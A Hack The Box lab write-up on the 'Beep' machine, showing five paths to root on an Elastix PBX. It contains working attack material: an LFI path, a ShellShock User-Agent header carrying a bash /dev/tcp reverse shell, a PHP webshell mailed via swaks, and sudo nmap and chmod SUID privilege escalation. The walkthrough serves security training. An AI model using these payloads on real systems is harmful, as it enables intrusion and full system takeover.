HTB: Beep

Even when it was released there were many ways to own Beep. I’ll show five, all of which were possible when this box was released in 2017. Looking a the timestamps on my notes, I completed Beep in August 2018, so this writeup will be a mix of those plus new explorations. The box is centered around PBX software. I’ll exploit an LFI, RCE, two different privescs, webmin, credential reuse, ShellShock, and webshell upload over SMTP.
Box Info
Enumeration
nmap
nmap shows a bunch of ports open on the box:
root@kali# nmap -sT -p- --min-rate 5000 -oA nmap/alltcp 10.10.10.7
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-09 12:44 EDT
Nmap scan report for 10.10.10.7
Host is up (0.12s latency).
Not shown: 65519 closed ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
111/tcp open rpcbind
143/tcp open imap
443/tcp open https
745/tcp open unknown
993/tcp open imaps
995/tcp open pop3s
3306/tcp open mysql
4190/tcp open sieve
4445/tcp open upnotifyp
4559/tcp open hylafax
5038/tcp open unknown
10000/tcp open snet-sensor-mgmt
Nmap done: 1 IP address (1 host up) scanned in 15.41 seconds
root@kali# nmap -sC -sV -p 22,25,80,110,111,143,443,745,993,995,3306,4190,4445,4559,5038,10000 -oA nmap/scriptstcp 10.10.10.7
Starting Nmap 7.70 ( https://nmap.org ) at 2018-08-09 12:46 EDT
Nmap scan report for 10.10.10.7
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.3 (protocol 2.0)
| ssh-hostkey:
| 1024 ad:ee:5a:bb:69:37:fb:27:af:b8:30:72:a0:f9:6f:53 (DSA)
|_ 2048 bc:c6:73:59:13:a1:8a:4b:55:07:50:f6:65:1d:6d:0d (RSA)
25/tcp open smtp Postfix smtpd
|_smtp-commands: beep.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
80/tcp open http Apache httpd 2.2.3
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Did not follow redirect to https://10.10.10.7/
110/tcp open pop3 Cyrus pop3d 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_pop3-capabilities: STLS PIPELINING EXPIRE(NEVER) LOGIN-DELAY(0) TOP IMPLEMENTATION(Cyrus POP3 server v2) APOP RESP-CODES UIDL USER AUTH-RESP-CODE
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 742/udp status
|_ 100024 1 745/tcp status
143/tcp open imap Cyrus imapd 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4
|_imap-capabilities: SORT=MODSEQ Completed IMAP4rev1 RENAME OK URLAUTHA0001 X-NETSCAPE UNSELECT ACL BINARY LISTEXT QUOTA ID IDLE MULTIAPPEND CONDSTORE CATENATE ANNOTATEMORE LIST-SUBSCRIBED THREAD=ORDEREDSUBJECT LITERAL+ THREAD=REFERENCES NO UIDPLUS CHILDREN MAILBOX-REFERRALS SORT STARTTLS NAMESPACE ATOMIC IMAP4 RIGHTS=kxte
443/tcp open ssl/http Apache httpd 2.2.3 ((CentOS))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.2.3 (CentOS)
|_http-title: Elastix - Login page
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2017-04-07T08:22:08
|_Not valid after: 2018-04-07T08:22:08
|_ssl-date: 2018-08-09T15:27:00+00:00; -1h21m36s from scanner time.
745/tcp open status 1 (RPC #100024)
993/tcp open ssl/imap Cyrus imapd
|_imap-capabilities: CAPABILITY
995/tcp open pop3 Cyrus pop3d
3306/tcp open mysql MySQL (unauthorized)
4190/tcp open sieve Cyrus timsieved 2.3.7-Invoca-RPM-2.3.7-7.el5_6.4 (included w/cyrus imap)
4445/tcp open upnotifyp?
4559/tcp open hylafax HylaFAX 4.3.10
5038/tcp open asterisk Asterisk Call Manager 1.1
10000/tcp open http MiniServ 1.570 (Webmin httpd)
|_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1).
Service Info: Hosts: beep.localdomain, 127.0.0.1, example.com, localhost; OS: Unix
Host script results:
|_clock-skew: mean: -1h21m36s, deviation: 0s, median: -1h21m36s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 279.65 seconds
The Apache version says the box is CentOS, so it’s likely CentOS 5 (which is super old).
Web - Port 80/443
Site
Port 80 just returns a redirect to port 443 / HTTPS.
On 443 there’s an an Elastix login page:

Elastix is a private branch exchange (PBX) software. A PBX controls a telephone / voice network within a corporate network, connecting it to the rest of the network. This very much fits the theme of the box name, Beep.
Directory Bruteforce
While I tend to use gobuster lately, I used to use dirsearch more regularly. They are both good tools. In this case, dirsearch finds several paths:
root@kali# dirsearch.py -u https://10.10.10.7/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e txt,php -t 50
_|. _ _ _ _ _ _|_ v0.3.8
(_||| _) (/_(_|| (_| )
Extensions: txt, php | Threads: 50 | Wordlist size: 220521
Error Log: /opt/dirsearch/logs/errors-18-08-09_12-59-00.log
Target: https://10.10.10.7/
[12:59:01] Starting:
[12:59:04] 301 - 310B - /images -> https://10.10.10.7/images/
[12:59:05] 200 - 2KB - /
[12:59:05] 301 - 308B - /help -> https://10.10.10.7/help/
[12:59:09] 301 - 311B - /modules -> https://10.10.10.7/modules/
[12:59:09] 301 - 310B - /themes -> https://10.10.10.7/themes/
[12:59:12] 301 - 308B - /mail -> https://10.10.10.7/mail/
[12:59:17] 301 - 309B - /admin -> https://10.10.10.7/admin/
[12:59:17] 301 - 310B - /static -> https://10.10.10.7/static/
[13:00:24] 301 - 308B - /lang -> https://10.10.10.7/lang/
[13:04:39] 301 - 307B - /var -> https://10.10.10.7/var/
[13:05:41] 301 - 309B - /panel -> https://10.10.10.7/panel/
[13:14:34] 301 - 308B - /libs -> https://10.10.10.7/libs/
[13:29:14] 301 - 314B - /recordings -> https://10.10.10.7/recordings/
[13:47:37] 301 - 311B - /configs -> https://10.10.10.7/configs/
[16:52:04] 301 - 313B - /vtigercrm -> https://10.10.10.7/vtigercrm/
Task Completed
/admin
Going to /admin, it prompts for login:

After a few guesses, I’ll hit cancel and end up at https://10.10.10.7/admin/config.php, which prints an unauthorized message:

LFI
Searchsploit shows an LFI in Elastix:
root@kali# searchsploit elastix
------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Elastix - 'page' Cross-Site Scripting | exploits/php/webapps/38078.py
Elastix - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/38544.txt
Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/34942.txt
Elastix 2.2.0 - 'graph.php' Local File Inclusion | exploits/php/webapps/37637.pl
Elastix 2.x - Blind SQL Injection | exploits/php/webapps/36305.txt
Elastix < 2.5 - PHP Code Injection | exploits/php/webapps/38091.php
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | exploits/php/webapps/18650.py
------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
searchsploit -x exploits/php/webapps/37637.pl shows an local file include (LFI) in the /vtigercrm/graph.php page. The current_language parameter points to a file, and it looks like there’s no filtering of ../ and I can pass %00 to truncate the string. That %00 suggests that the PHP is taking the input and appending .php to it before it includes. On really old PHP instances, adding %00 would truncate the string, so the .php would be ignored.
It works just like the POC suggested:

I could read other files as well, but the POC suggested a config file for the PBX, and it contains a bunch of potential passwords in there to grab:
- amp109
- jEhdIekWmdjE
- amp111
- passw0rd
Webmin - TCP 10000
On port 10000 there’s a Webmin login:

Webmin is a web interface for managing Unix systems. I guess some basic passwords like root / root, but no success. I’ll try the passwords from the LFI in a later section.
SMTP - TCP 25
With SMTP, I can check user accounts. I’ll cheat a bit, since I have the LFI and can read /etc/passwd to generate a list of users from it:
root@kali$ cat usernames_from_passwd
sync
shutdown
halt
news
mysql
cyrus
asterisk
spamfilter
fanis
I can use telnet to connect (I’ll make the stuff I type with <--):
root@kali$ telnet 10.10.10.7 25
Trying 10.10.10.7...
Connected to 10.10.10.7.
Escape character is '^]'.
220 beep.localdomain ESMTP Postfix
EHLO 0xdf <-- doesn't matter what's after EHLO
250-beep.localdomain
250-PIPELINING
250-SIZE 10240000
250-VRFY
250-ETRN
250-ENHANCEDSTATUSCODES
250-8BITMIME
250 DSN
VRFY spamfilter@localhost <-- ask to verify this account
252 2.0.0 spamfilter@localhost
VRFY 0xdf@localhost <-- this request should fail
550 5.1.1 <0xdf@localhost>: Recipient address rejected: User unknown in local recipient table
VRFY fanis <-- don't need the localhost either
252 2.0.0 fanis
VRFY cyrus
252 2.0.0 cyrus
If I didn’t have the LFI, I could still use a script to try tons of names and record the ones that are valid.
Multiple Paths
When I solved this in 2018 there were several paths to root from here:
- RCE via 18650.py
- Webmin
- SSH as root
- Shellshock
- WebShell
I suspect there are more now, but these seem like a good start.
RCE via 18650.py [Path #1]
Shell as asterisk
Searchsploit shows several Elastix vulns. The last one seems interesting, and mentions a version of FreePBX that’s later than this one:
root@kali# searchsploit elastix
------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Elastix - 'page' Cross-Site Scripting | exploits/php/webapps/38078.py
Elastix - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/38544.txt
Elastix 2.0.2 - Multiple Cross-Site Scripting Vulnerabilities | exploits/php/webapps/34942.txt
Elastix 2.2.0 - 'graph.php' Local File Inclusion | exploits/php/webapps/37637.pl
Elastix 2.x - Blind SQL Injection | exploits/php/webapps/36305.txt
Elastix < 2.5 - PHP Code Injection | exploits/php/webapps/38091.php
FreePBX 2.10.0 / Elastix 2.2.0 - Remote Code Execution | exploits/php/webapps/18650.py
------------------------------------------------------------------------------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
Grabbing it (searchsploit -m exploits/php/webapps/18650.py), just running it will throw some errors. In my notes from 2018, I had to make three changes:
- Update my IP and port to get a callback.
- Update to ignore bad ssl certs
- Find the extension
The first is easy. The second took some Googling, but I found I could create an SSL context that said to ignore the certificate errors, and pass it into the request like this:
ctx = ssl.create_default_context()
ctx.check_hostname = False
ctx.verify_mode = ssl.CERT_NONE
urllib.urlopen(url, context=ctx)
The last one is an issue specific to the instance of the PBX. I need an open extension, so I’ll use svwar to look for one:
root@kali# svwar -m INVITE -e100-999 10.10.10.7
WARNING:TakeASip:using an INVITE scan on an endpoint (i.e. SIP phone) may cause it to ring and wake up people in the middle of the night
| Extension | Authentication |
------------------------------
| 233 | reqauth |
I’ll add that to the script where it defines extension.
In 2018, I could run this script, and get a shell. In 2021, it throws more errors:
root@kali$ python2 18650.py
...[snip]...
IOError: [Errno socket error] [SSL: UNSUPPORTED_PROTOCOL] unsupported protocol (_ssl.c:727)
This server is so old it’s using a protocol for SSL below what my machine will allow. sslscan will show the versions that Beep is supporting:
root@kali$ sslscan 10.10.10.7
Version: 2.0.6-static
OpenSSL 1.1.1i-dev xx XXX xxxx
Connected to 10.10.10.7
Testing SSL server 10.10.10.7 on port 443 using SNI name 10.10.10.7
SSL/TLS Protocols:
SSLv2 disabled
SSLv3 enabled
TLSv1.0 enabled
TLSv1.1 disabled
TLSv1.2 disabled
TLSv1.3 disabled
All best practice is to disable TLSv1.0 and all SSL versions, so my host isn’t allowing a connection to this box. I can change what my VM allows in /etc/ssl/openssl.cnf, finding the line for MinProtocol and changing it to None, like this:
[system_default_sect]
#MinProtocol = DEFAULT@SECLEVEL=2
MinProtocol = None
#CipherString = DEFAULT@SECLEVEL=2
CipherString = None
I’ll need to do it for the CipherString as well, or it will throw a different error. Once I have that, running python 18650.py results in a connection and a shell:
root@kali# nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.7] 56205
id
uid=100(asterisk) gid=101(asterisk)
Privesc to root
nmap
The comments in the exploit script suggest using sudo nmap to get to root, and that does work. I’ll run nmap as root and then ![command] to run a command, like bash:
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
bash-3.2# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
bash-3.2# cat /root/root.txt
f2b76a2d************************
chmod
sudo -l shows there are a ton of things asterisk can run without a password as root:
bash-3.2$ sudo -l
Matching Defaults entries for asterisk on this host:
env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE INPUTRC KDEDIR
LS_COLORS MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS LC_CTYPE LC_COLLATE
LC_IDENTIFICATION LC_MEASUREMENT LC_MESSAGES LC_MONETARY LC_NAME LC_NUMERIC
LC_PAPER LC_TELEPHONE LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
XAUTHORITY"
User asterisk may run the following commands on this host:
(root) NOPASSWD: /sbin/shutdown
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/bin/yum
(root) NOPASSWD: /bin/touch
(root) NOPASSWD: /bin/chmod
(root) NOPASSWD: /bin/chown
(root) NOPASSWD: /sbin/service
(root) NOPASSWD: /sbin/init
(root) NOPASSWD: /usr/sbin/postmap
(root) NOPASSWD: /usr/sbin/postfix
(root) NOPASSWD: /usr/sbin/saslpasswd2
(root) NOPASSWD: /usr/sbin/hardware_detector
(root) NOPASSWD: /sbin/chkconfig
(root) NOPASSWD: /usr/sbin/elastix-helper
chmod jumps out right away. I’ll pick a file, like /bin/bash, and set it to SUID:
bash-3.2$ ls -l /bin/bash
-rwxr-xr-x 1 root root 729292 Jan 22 2009 /bin/bash
bash-3.2$ sudo chmod 4755 /bin/bash
bash-3.2$ ls -l /bin/bash
-rwsr-xr-x 1 root root 729292 Jan 22 2009 /bin/bash
Now just run it (with -p to not drop privs) and get a root shell:
bash-3.2$ bash -p
bash-3.2# id
uid=100(asterisk) gid=101(asterisk) euid=0(root)
Webmin [Path #2]
Trying the username root with the passwords I collected from the LFI, I can login to webmin with root / jEhdIekWmdjE. This interface is designed to administer the machine, and has full root access:

Logged in here, I basically own the system. I can change passwords for any user (see image above), schedule crons, install packages, or run commands as any user.
I’ll create a task as root:

A minute later when it runs, a shell comes to nc:
root@kali$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.7] 37697
bash: no job control in this shell
[root@beep /]# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
SSH as root [Path #3]
It’s normal for the root login for webmin to be the root account password, and that is the case here, as the “jEhdIekWmdjE” password works for SSH as root:
root@kali# ssh root@10.10.10.7
root@10.10.10.7's password:
Last login: Fri Aug 25 18:05:54 2017
Welcome to Elastix
----------------------------------------------------
To access your Elastix System, using a separate workstation (PC/MAC/Linux)
Open the Internet Browser using the following URL:
http://10.10.10.7
[root@beep ~]#
Shellshock [Path #4]
If I assume for a second that I didn’t have the root password, I could take some guesses trying to login to webmin. When I try to login, it create a POST request to /session_login.cgi:
POST /session_login.cgi HTTP/1.1
Host: 10.10.10.7:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: https://10.10.10.7:10000
DNT: 1
Connection: close
Referer: https://10.10.10.7:10000/
Cookie: testing=1; sid=x
Upgrade-Insecure-Requests: 1
page=%2F&user=root&pass=root
Any time there’s CGI (especially on an old machine), it’s time to look for ShellShock. To test, I’ll kick the login request over to Repeater and replace the User-Agent header with the Shellshock exploit string () { :; };[cmd], starting with a simple sleep:
POST /session_login.cgi HTTP/1.1
Host: 10.10.10.7:10000
User-Agent: () { :; };sleep 10
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: https://10.10.10.7:10000
DNT: 1
Connection: close
Referer: https://10.10.10.7:10000/
Cookie: testing=1; sid=x
Upgrade-Insecure-Requests: 1
page=%2F&user=root&pass=root
It hangs for 10 seconds and then returns. I’ll try a ping:
POST /session_login.cgi HTTP/1.1
Host: 10.10.10.7:10000
User-Agent: () { :; };ping -c 1 10.10.14.2
Content-Length: 28
page=%2F&user=root&pass=root
At tcpdump, I see it arrive:
root@kali$ sudo tcpdump -ni tun0 icmp
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:46:35.325588 IP 10.10.10.7 > 10.10.14.2: ICMP echo request, id 23824, seq 1, length 64
14:46:35.325599 IP 10.10.14.2 > 10.10.10.7: ICMP echo reply, id 23824, seq 1, length 64
So now can get shell (as root):
POST /session_login.cgi HTTP/1.1
Host: 10.10.10.7:10000
User-Agent: () { :; };bash -i >& /dev/tcp/10.10.14.2/8081 0>&1
Content-Length: 28
page=%2F&user=root&pass=root
root@kali# nc -lnvp 8081
listening on [any] 8081 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.7] 36248
bash: no job control in this shell
[root@beep webmin]# id
uid=0(root) gid=0(root)
Webshell Upload [Path #5]
Get WebShell on Beep
Failures
Because I have a local file include, if I can get a webshell onto the host, then I can get execution that way. I tried a bunch of things:
- Log Poisoning - I can put a PHP webshell into the User-Agent header and it’ll be logged in the
access_log. Unfortunately, I can’t read that file via the LFI. I’ve shown this several times before. - When I try to log into the Elastix web interface, it assigns a cookie,
elastixSessionthat looks likeambb7h36cmt7cngc245ilj6hp4. Data about this session is stored at/tmp/sess_ambb7h36cmt7cngc245ilj6hp4, and I can access this file. Unfortunately, the files remain empty, I’m guessing until I’m able to log in. This is an attack I showed in Unattended. - Instead of trying to access a file on the system, I tried to access
http://10.10.14.2/shell.php, but this failed as well.
One way to get a file on disk is email. I’ll send an email to one of the accounts on the box, and then find it in /var/mail/[username]. Why not the askerisk account? swaks will send the email (or I could do it with telnet similar to the enumeration above):
root@kali$ swaks --to asterisk@localhost --from 0xdf@0xdf.htb --header "Subject: test shel
l" --body 'check out this code: <?php system($_REQUEST["cmd"]); ?>' --server 10.10.10.7
=== Trying 10.10.10.7:25...
=== Connected to 10.10.10.7.
<- 220 beep.localdomain ESMTP Postfix
-> EHLO parrot
<- 250-beep.localdomain
<- 250-PIPELINING
<- 250-SIZE 10240000
<- 250-VRFY
<- 250-ETRN
<- 250-ENHANCEDSTATUSCODES
<- 250-8BITMIME
<- 250 DSN
-> MAIL FROM:<0xdf@0xdf.htb>
<- 250 2.1.0 Ok
-> RCPT TO:<asterisk@localhost>
<- 250 2.1.5 Ok
-> DATA
<- 354 End data with <CR><LF>.<CR><LF>
-> Date: Thu, 18 Feb 2021 15:33:00 -0500
-> To: asterisk@localhost
-> From: 0xdf@0xdf.htb
-> Subject: test shell
-> Message-Id: <20210218153300.1486384@parrot>
-> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
->
-> check out this code: <?php system($_REQUEST["cmd"]); ?>
->
->
-> .
<- 250 2.0.0 Ok: queued as 5BB88D92FD
-> QUIT
<- 221 2.0.0 Bye
=== Connection closed with remote host.
Webshell
Now I can read that file with the LFI at:
view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../../var/mail/asterisk%00&module=Accounts&action
I’ll add &cmd=id to get execution:

I can turn that into a shell, and privesc just like in method one.